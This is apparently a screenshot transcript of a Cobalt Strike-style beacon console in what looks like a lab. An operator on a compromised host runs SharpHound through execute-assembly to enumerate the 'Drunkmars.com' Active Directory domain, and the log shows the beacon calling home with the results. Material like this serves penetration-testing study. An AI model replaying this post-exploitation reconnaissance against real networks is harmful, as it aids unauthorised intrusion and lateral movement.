 操作日志X
Beacon 192.168.1.9@1532 X
Beacon 192.168.1.9@3580 X
beacon> sleep 0
[*] Tasked beacon to become interactive
[+] host called home, sent: 16 bytes
beacon> execute-assembly D:\Bloodhound\SharpHound.exe 1.2.3.4
[*] Tasked beacon to run .NET program: SharpHound.exe 1.2.3.4
[+] host called home, sent: 700473 bytes
[+] received output:
Initializing BloodHound at 21:56 on 2022/5/12
[+] received output:
Starting Default enumeration for Drunkmars.com
[+] received output:
Status: 55 objects enumerated (+55 正无穷大/s --- Using 41 MB RAM )
Finished enumeration for Drunkmars.com in 00:00:00.5176843
1 hosts failed ping. 0 hosts timedout.
[+] received output:
Removed 1 duplicate lines from .\group_membership.csv
[MESSI-PC] mars2/3580
beacon> execute-assembly D:\Bloodhound\SharpHound.exe 1.2.3.4